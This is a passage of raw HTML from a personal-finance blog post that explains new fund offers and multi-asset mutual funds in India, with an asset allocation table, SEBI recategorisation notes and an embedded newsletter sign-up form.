solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGold ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move across\nthe asset classes depending upon prevailing market conditions as long as they\nremain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/06\/advantages-of-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the Advantages of Mutual Funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a Multi\nAsset Fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA Multi Asset fund means a mutual fund that\ninvests in three or more asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENot all the multi asset mutual fund schemes\nwere multi asset funds to begin with though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESome were merged with other schemes after\nSEBI’s recategorization exercise in 2018 while some were launched after 2018\nlike Motilal Oswal Multi Asset Fund and Nippon Multi Asset Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHow do multi asset\nfunds work?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti asset mutual funds invest a minimum\nof 10% each in three or more asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E10% is minimum but the fund manager can go\nas further as he wants to as long as a minimum of 10% is invested in three or\nmore asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAssets usually invested in by Multi asset\nfunds include but are not limited to :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEquity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EGold etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: 